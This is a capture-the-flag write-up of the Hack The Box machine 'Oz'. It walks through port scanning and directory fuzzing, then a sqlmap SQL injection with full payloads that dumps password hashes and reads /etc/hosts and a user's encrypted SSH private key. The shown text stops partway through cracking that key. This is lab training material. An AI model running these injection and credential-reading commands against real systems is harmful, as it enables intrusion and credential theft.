
Oz Writeup
Introduction :
Oz is a hard linux box released back in September 2018.


Oz is a hard linux box released back in September 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~]
→ sudo nmap -vvv -sTU -p- 10.10.10.96 --max-retries 0 -Pn --min-rate=500 | grep Discovered
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Discovered open port 8080/tcp on 10.10.10.96
Discovered open port 80/tcp on 10.10.10.96
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.16/23 ] [ /dev/pts/1 ] [~]
→ nmap -sCV -p 80,8080 10.10.10.96
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-17 11:52 CET
Nmap scan report for 10.10.10.96
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
80/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)
|_http-server-header: Werkzeug/0.14.1 Python/2.7.14
|_http-title: OZ webapi
|_http-trane-info: Problem with XML parsing of /evox/about
8080/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.14)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
| http-title: GBR Support - Login
|_Requested resource was http://10.10.10.96:8080/login
|_http-trane-info: Problem with XML parsing of /evox/about
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.99 seconds
The nmap scan hints us towards port 80 and 8080 so let's try to enumerate it:
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.96
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.96
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/17 11:55:43 Starting gobuster
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.96/194ad667-6357-4e67-8b9f-601382c8bc49 => 200. To force processing of Wildcard responses, specify the '--wildcard' switch
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.96:8080
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.96:8080
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/01/17 11:55:47 Starting gobuster
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.96:8080/d87af5e8-6226-494c-9eeb-8fd9699648b3 => 200. To force processing of Wildcard responses, specify the '--wildcard' switch
Dirbusting won't help us here, so let's view the pages manually:

Port 8080 gives us a login page, however there doesn't seem to be any sql injections nor can we dirbust it.

Port 80 gives us a webAPI asking for an username

As we give different usernames we get a different response, so let's continue from curl:
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96
OZ webapi
Please register a username!
%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing
Please register a username!%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing2
GSBG0D4LRACK1065VFTSOVAP5C7PCG3TB49PFCF7MEQ6IIR0IO7M4PEMXD36ML42NTDAH4ZSALOZW9OWXT6RJ85I3XE49RA6JDT537SIGV82U5F9DR5X8SAB9WI637PGN4UBZ2K7WTBTSBQGR6Z2ZKWH39MJSFEP3AMSM2XTE9VJPTM9LSNUV7ZPPNWOJBV743Q6NMR5WNHSQ4J6O19E5S0KTFMSUUQO6OA5X2U0GZK0W0P%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing3
Please register a username!%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing4
DF03OPTMZ596RUG97CSR8KE2ZEP31YP95VEESEDAIT2ZFFVLLG71Q1%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing5
Please register a username!%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing6
KQAISB6RL5L8VGSR4JWJHE35HA77FUF1L9A1WHD8F1PNEM5MTADE0PZZ42HAIRI6H57U5CBRZGLBPD25G3EP547BMBL3RE7QWFML3879YX2FE20HRU7U5Y40WIWEXQS1H1OYYP62AW86PA6ORH9XFBTC8E6H16TNPBYVDO%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing7
38NQLZG275I1W7SJW67SPMDMR9MXIDWOSZVA6M1R990A0VQXYXVZAPOB07QF0RX9E92HZ2S3XLOV7ST0O6F4TH2710WPCOVX7TXLSUQSYNQMYIUG1W0QIZKYE8MHWCU6HI2OKPSKGXFTQG9QRAI0S4SB5X82UUGSI4N18XEQP4NIBBACYVODBYCGI15NP3AYBVNJMXRN3YN3P7BD8CPLJCY8W8KKVEPVT51BKETON14BTO4M19S2%
[ 10.10.14.16/23 ] [ /dev/pts/2 ] [~]
→ curl 10.10.10.96/nothing8
M8KAGOFMGES8MS9TS3V53ZWRHCFFAA8YVL0MZ86JRJNMJJP9JOGXV3SNUSHKJ4GG0HD7DCN1Y5X43DDE2GB5DA7WV6MWKJO4HGSP5U8WCJ9XWGJVH2B7XL8XKGVUC0FWCZPO1WTQFK49Q3DJG23VPMXEC4NFZ8435VAXDVPDBGFK3DDQFL1V3DWFWSBWTSDQRP943%
We can use wfuzz to enumerate the responses from port 80, and exclude the responses that include only 1-4 words:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ wfuzz -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt --hw 1,4 10.10.10.96/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.96/FUZZ
Total requests: 87664
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 3 L 6 W 75 Ch "# directory-list-2.3-small.txt"
000000003: 200 3 L 6 W 75 Ch "# Copyright 2007 James Fisher"
000000007: 200 3 L 6 W 75 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000014: 200 3 L 6 W 75 Ch "http://10.10.10.96/"
000000006: 200 3 L 6 W 75 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000011: 200 3 L 6 W 75 Ch "# Priority ordered case sensative list, where entries were found"
000000005: 200 3 L 6 W 75 Ch "# This work is licensed under the Creative Commons"
000000013: 200 3 L 6 W 75 Ch "#"
000000010: 200 3 L 6 W 75 Ch "#"
000000008: 200 3 L 6 W 75 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000009: 200 3 L 6 W 75 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000012: 200 3 L 6 W 75 Ch "# on atleast 3 different hosts"
000000002: 200 3 L 6 W 75 Ch "#"
000000004: 200 3 L 6 W 75 Ch "#"
000000202: 200 3 L 6 W 79 Ch "users"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 975
Filtered Requests: 960
Requests/sec.: 0
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ curl 10.10.10.96/users
OZ webapi
Please register a username!
%
From here we get the username register message in bold letters, which means that something is different
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ curl 10.10.10.96/users -v
* Trying 10.10.10.96:80...
* Connected to 10.10.10.96 (10.10.10.96) port 80 (#0)
> GET /users HTTP/1.1
> Host: 10.10.10.96
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 79
< Server: Werkzeug/0.14.1 Python/2.7.14
< Date: Thu, 21 Jan 2021 13:44:46 GMT
<
OZ webapi
Please register a username!
* Closing connection 0
%
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ curl 10.10.10.96/users/ -v
* Trying 10.10.10.96:80...
* Connected to 10.10.10.96 (10.10.10.96) port 80 (#0)
> GET /users/ HTTP/1.1
> Host: 10.10.10.96
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Content-Type: text/html; charset=utf-8
< Content-Length: 89
< Server: Werkzeug/0.14.1 Python/2.7.14
< Date: Thu, 21 Jan 2021 13:44:49 GMT
<
OZ webapi
Please register a username!
* Closing connection 0
%
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ curl 10.10.10.96/users/"'" -v
* Trying 10.10.10.96:80...
* Connected to 10.10.10.96 (10.10.10.96) port 80 (#0)
> GET /users/' HTTP/1.1
> Host: 10.10.10.96
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
* HTTP 1.0, assume close after body
< HTTP/1.0 500 INTERNAL SERVER ERROR
< Content-Type: text/html
< Content-Length: 291
< Server: Werkzeug/0.14.1 Python/2.7.14
< Date: Thu, 21 Jan 2021 13:44:53 GMT
<
500 Internal Server Error
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
* Closing connection 0
After enumerating that url we see something weird, putting ' after the url returns an internal server error with code 500. This is probably a SQL injection so let's verify that:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ sqlmap -u http://10.10.10.96/users/ --batch
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:42:40 /2021-01-21/
[14:42:40] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[14:42:40] [INFO] testing connection to the target URL
[14:42:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:42:40] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[14:42:40] [WARNING] please consider usage of tamper scripts (option '--tamper')
[14:42:40] [INFO] testing if the target URL content is stable
[14:42:41] [INFO] target URL content is stable
[14:42:41] [INFO] testing if URI parameter '#1*' is dynamic
[14:42:41] [INFO] URI parameter '#1*' appears to be dynamic
[14:42:41] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[14:42:41] [INFO] testing for SQL injection on URI parameter '#1*'
[14:42:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:42:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:42:43] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:42:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:42:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:42:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:42:45] [INFO] testing 'Generic inline queries'
[14:42:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:42:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:42:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:42:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:42:58] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[14:42:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:42:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:43:01] [INFO] target URL appears to be UNION injectable with 1 columns
[14:43:01] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.10.10.96:80/users/' AND (SELECT 5564 FROM (SELECT(SLEEP(5)))XXXV) AND 'JCgZ'='JCgZ
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://10.10.10.96:80/users/' UNION ALL SELECT CONCAT(0x716b6a6a71,0x4c53726344695a75686c4c714a766e4e56545a5a4b4c61655457764361447776536a684645747a54,0x716a767071)-- -
---
[14:43:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:43:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[14:43:01] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.96'
[*] ending @ 14:43:01 /2021-01-21/
And here we see that the URL parameter is vulnerable, so let's enumerate it further to get the databases available:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ sqlmap -u http://10.10.10.96/users/ --dbs --batch
available databases [4]:
[*] information_schema
[*] mysql
[*] ozdb
[*] performance_schema
[14:44:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:44:45] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.96'
[*] ending @ 14:44:45 /2021-01-21/
Now let's enumerate annd see if we can find password hashes:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ sqlmap -u http://10.10.10.96/users/ --passwords --batch
---
[14:45:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:45:17] [INFO] fetching database users password hashes
[14:45:18] [INFO] retrieved: 'root',''
[14:45:18] [INFO] retrieved: 'dorthi',''
[14:45:18] [INFO] retrieved: 'root',''
[14:45:18] [INFO] retrieved: 'root','*61A2BD98DAD2A09749B6FC77A9578609D32518DD'
[14:45:18] [INFO] retrieved: 'dorthi','*43AE542A63D9C43FF9D40D0280CFDA58F6C747CA'
[14:45:18] [INFO] retrieved: 'root','*61A2BD98DAD2A09749B6FC77A9578609D32518DD'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[14:45:19] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:45:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:45:19] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:45:19] [INFO] starting 3 processes
[14:45:31] [WARNING] no clear password(s) found
database management system users password hashes:
[*] dorthi [1]:
password hash: *43AE542A63D9C43FF9D40D0280CFDA58F6C747CA
[*] root [1]:
password hash: *61A2BD98DAD2A09749B6FC77A9578609D32518DD
[14:45:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:45:31] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.96'
[*] ending @ 14:45:31 /2021-01-21/
Now let's see if we can get the contents of the ozdb database:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ sqlmap -u http://10.10.10.96/users/ -D ozdb --batch --dump
___
Table: users_gbw
[6 entries]
+----+----------------------------------------------------------------------------------------+-------------+
| id | password | username |
+----+----------------------------------------------------------------------------------------+-------------+
| 1 | $pbkdf2-sha256$5000$aA3h3LvXOseYk3IupVQKgQ$ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78 | dorthi |
| 2 | $pbkdf2-sha256$5000$GgNACCFkDOE8B4AwZgzBuA$IXewCMHWhf7ktju5Sw.W.ZWMyHYAJ5mpvWialENXofk | tin.man |
| 3 | $pbkdf2-sha256$5000$BCDkXKuVMgaAEMJ4z5mzdg$GNn4Ti/hUyMgoyI7GKGJWeqlZg28RIqSqspvKQq6LWY | wizard.oz |
| 4 | $pbkdf2-sha256$5000$bU2JsVYqpbT2PqcUQmjN.Q$hO7DfQLTL6Nq2MeKei39Jn0ddmqly3uBxO/tbBuw4DY | coward.lyon |
| 5 | $pbkdf2-sha256$5000$Zax17l1Lac25V6oVwnjPWQ$oTYQQVsuSz9kmFggpAWB0yrKsMdPjvfob9NfBq4Wtkg | toto |
| 6 | $pbkdf2-sha256$5000$d47xHsP4P6eUUgoh5BzjfA$jWgyYmxDK.slJYUTsv9V9xZ3WWwcl9EBOsz.bARwGBQ | admin |
+----+----------------------------------------------------------------------------------------+-------------+
[14:47:36] [INFO] retrieved: 'db information loaded to ticket application for shared db access','12','GBR-9872'
Database: ozdb
Table: tickets_gbw
[12 entries]
+----+----------+--------------------------------------------------------------------------------------------------------------------------------+
| id | name | desc |
+----+----------+--------------------------------------------------------------------------------------------------------------------------------+
| 1 | GBR-987 | Reissued new id_rsa and id_rsa.pub keys for ssh access to dorthi. |
| 2 | GBR-1204 | Where did all these damn monkey's come from!? I need to call pest control. |
| 3 | GBR-1205 | Note to self: Toto keeps chewing on the curtain, find one with dog repellent. |
| 4 | GBR-1389 | Nothing to see here... V2hhdCBkaWQgeW91IGV4cGVjdD8= |
| 5 | GBR-4034 | Think of a better secret knock for the front door. Doesn't seem that secure, a Lion got in today. |
| 6 | GBR-5012 | I bet you won't read the next entry. |
| 7 | GBR-7890 | HAHA! Made you look. |
| 8 | GBR-7945 | Dorthi should be able to find her keys in the default folder under /home/dorthi/ on the db. |
| 9 | GBR-8011 | Seriously though, WW91J3JlIGp1c3QgdHJ5aW5nIHRvbyBoYXJkLi4uIG5vYm9keSBoaWRlcyBhbnl0aGluZyBpbiBiYXNlNjQgYW55bW9yZS4uLiBjJ21vbi4= |
| 10 | GBR-8042 | You are just wasting time now... someone else is getting user.txt |
| 11 | GBR-8457 | Look... now they've got root.txt and you don't even have user.txt |
| 12 | GBR-9872 | db information loaded to ticket application for shared db access |
+----+----------+--------------------------------------------------------------------------------------------------------------------------------+
[14:47:36] [INFO] table 'ozdb.tickets_gbw' dumped to CSV file '/home/nothing/.local/share/sqlmap/output/10.10.10.96/dump/ozdb/tickets_gbw.csv'
[14:47:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[14:47:36] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.96'
[*] ending @ 14:47:36 /2021-01-21/
Now that we have MYSQL hashes, ozdb user hashes and possible ssh keys, we enumerate it further using the --file-read option, akthough it is not able to give us the user flag, it does give us the /etc/hosts file:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ sqlmap -u http://10.10.10.96/users/ --file-read=/etc/hosts --batch
[14:53:22] [INFO] the back-end DBMS operating system is Linux
[14:53:22] [INFO] fetching file: '/etc/hosts'
do you want confirmation that the remote file '/etc/hosts' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[14:53:22] [INFO] the local file '/home/nothing/.local/share/sqlmap/output/10.10.10.96/files/_etc_hosts' and the remote file '/etc/hosts' have the same size (175 B)
files saved to [1]:
[*] /home/nothing/.local/share/sqlmap/output/10.10.10.96/files/_etc_hosts (same file)
[14:53:22] [INFO] fetched data logged to text files under '/home/nothing/.local/share/sqlmap/output/10.10.10.96'
[*] ending @ 14:53:22 /2021-01-21/
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ cat /home/nothing/.local/share/sqlmap/output/10.10.10.96/files/_etc_hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.100.10.4 b9b370edd41a
the randomly generated hostname is a hint that this is a docker container, next we grab the ssh keys:
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ sqlmap -u http://10.10.10.96/users/ --file-read=/home/dorthi/.ssh/id_rsa --batch
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~]
→ cat /home/nothing/.local/share/sqlmap/output/10.10.10.96/files/_home_dorthi_.ssh_id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,66B9F39F33BA0788CD27207BF8F2D0F6
RV903H6V6lhKxl8dhocaEtL4Uzkyj1fqyVj3eySqkAFkkXms2H+4lfb35UZb3WFC
b6P7zYZDAnRLQjJEc/sQVXuwEzfWMa7pYF9Kv6ijIZmSDOMAPjaCjnjnX5kJMK3F
e1BrQdh0phWAhhUmbYvt2z8DD/OGKhxlC7oT/49I/ME+tm5eyLGbK69Ouxb5PBty
h9A+Tn70giENR/ExO8qY4WNQQMtiCM0tszes8+guOEKCckMivmR2qWHTCs+N7wbz
a//JhOG+GdqvEhJp15pQuj/3SC9O5xyLe2mqL1TUK3WrFpQyv8lXartH1vKTnybd
9+Wme/gVTfwSZWgMeGQjRXWe3KUsgGZNFK75wYtA/F/DB7QZFwfO2Lb0mL7Xyzx6
ZakulY4bFpBtXsuBJYPNy7wB5ZveRSB2f8dznu2mvarByMoCN/XgVVZujugNbEcj
evroLGNe/+ISkJWV443KyTcJ2iIRAa+BzHhrBx31kG//nix0vXoHzB8Vj3fqh+2M
EycVvDxLK8CIMzHc3cRVUMBeQ2X4GuLPGRKlUeSrmYz/sH75AR3zh6Zvlva15Yav
5vR48cdShFS3FC6aH6SQWVe9K3oHzYhwlfT+wVPfaeZrSlCH0hG1z9C1B9BxMLQr
DHejp9bbLppJ39pe1U+DBjzDo4s6rk+Ci/5dpieoeXrmGTqElDQi+KEU9g8CJpto
bYAGUxPFIpPrN2+1RBbxY6YVaop5eyqtnF4ZGpJCoCW2r8BRsCvuILvrO1O0gXF+
wtsktmylmHvHApoXrW/GThjdVkdD9U/6Rmvv3s/OhtlAp3Wqw6RI+KfCPGiCzh1V
0yfXH70CfLO2NcWtO/JUJvYH3M+rvDDHZSLqgW841ykzdrQXnR7s9Nj2EmoW72IH
znNPmB1LQtD45NH6OIG8+QWNAdQHcgZepwPz4/9pe2tEqu7Mg/cLUBsTYb4a6mft
icOX9OAOrcZ8RGcIdVWtzU4q2YKZex4lyzeC/k4TAbofZ0E4kUsaIbFV/7OMedMC
zCTJ6rlAl2d8e8dsSfF96QWevnD50yx+wbJ/izZonHmU/2ac4c8LPYq6Q9KLmlnu
vI9bLfOJh8DLFuqCVI8GzROjIdxdlzk9yp4LxcAnm1Ox9MEIqmOVwAd3bEmYckKw
w/EmArNIrnr54Q7a1PMdCsZcejCjnvmQFZ3ko5CoFCC+kUe1j92i081kOAhmXqV3
c6xgh8Vg2qOyzoZm5wRZZF2nTXnnCQ3OYR3NMsUBTVG2tlgfp1NgdwIyxTWn09V0
nOzqNtJ7OBt0/RewTsFgoNVrCQbQ8VvZFckvG8sV3U9bh9Zl28/2I3B472iQRo+5
uoRHpAgfOSOERtxuMpkrkU3IzSPsVS9c3LgKhiTS5wTbTw7O/vxxNOoLpoxO2Wzb
/4XnEBh6VgLrjThQcGKigkWJaKyBHOhEtuZqDv2MFSE6zdX/N+L/FRIv1oVR9VYv
QGpqEaGSUG+/TSdcANQdD3mv6EGYI+o4rZKEHJKUlCI+I48jHbvQCLWaR/bkjZJu
XtSuV0TJXto6abznSC1BFlACIqBmHdeaIXWqH+NlXOCGE8jQGM8s/fd/j5g1Adw3
-----END RSA PRIVATE KEY-----
This is an encrypted private key, so we could try to crack it using johnby first turning it into a hash
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~/_HTB/oz]
→ locate ssh2john
/usr/share/john/ssh2john.py
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~/_HTB/oz]
→ python $(locate ssh2john)
Usage: /usr/share/john/ssh2john.py
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~/_HTB/oz]
→ python $(locate ssh2john) id_rsa > hash
[ 10.10.14.14/23 ] [ /dev/pts/1 ] [~/_HTB/oz]
→ cat hash
id_rsa:$sshng$1$16$66B9F39F33BA0788CD27207BF8F2D0F6$1200$455f74dc7e95ea584ac65f1d86871a12d2f85339328f57eac958f77b24aa9001649179acd87fb895f6f7e5465bdd61426fa3fbcd864302744b42324473fb10557bb01337d631aee9605f4abfa8a32199920ce3003e36828e78e75f990930adc57b506b41d874a615808615266d8beddb3f030ff3862a1c650bba13ff8f48fcc13eb66e5ec8b19b2baf4ebb16f93c1b7287d03e4e7ef482210d47f1313bca98e1635040cb6208cd2db337acf3e82e384282724322be6476a961d30acf8def06f36bffc984e1be19daaf121269d79a50ba3ff7482f4ee71c8b7b69aa2f54d42b75ab169432bfc9576abb47d6f2939f26ddf7e5a67bf8154dfc1265680c78642345759edca52c80664d14aef9c18b40fc5fc307b4191707ced8b6f498bed7cb3c7a65a92e958e1b16906d5ecb812583cdcbbc01e59bde4520767fc7739eeda6bdaac1c8ca0237f5e055566e8ee80d6c47237afae82c635effe212909595e38dcac93709da221101af81cc786b071df5906fff9e2c74bd7a07cc1f158f77ea87ed8c132715bc3c4b2bc0883331dcddc45550c05e4365f81ae2cf1912a551e4ab998cffb07ef9011df387a66f96f6b5e586afe6f478f1c7528454b7142e9a1fa4905957bd2b7a07cd887095f4fec153df69e66b4a5087d211b5cfd0b507d07130b42b0c77a3a7d6db2e9a49dfda5ed54f83063cc3a38b3aae4f828bfe5da627a8797ae6193a84943422f8a114f60f02269b686d80065313c52293eb376fb54416f163a6156a8a797b2aad9c5e191a9242a025b6afc051b02bee20bbeb3b53b481717ec2db24b66ca5987bc7029a17ad6fc64e18dd564743f54ffa466befdecfce86d940a775aac3a448f8a7c23c6882ce1d55d327d71fbd027cb3b635c5ad3bf25426f607dccfabbc30c76522ea816f38d7293376b4179d1eecf4d8f6126a16ef6207ce734f981d4b42d0f8e4d1fa3881bcf9058d01d40772065ea703f3e3ff697b6b44aaeecc